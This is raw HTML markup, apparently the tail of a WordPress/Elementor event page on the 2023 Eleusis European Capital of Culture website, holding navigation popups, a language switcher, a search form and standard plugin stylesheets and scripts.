						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-11-ma-2023-09-01/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-11-ma-2023-09-01/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1514-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
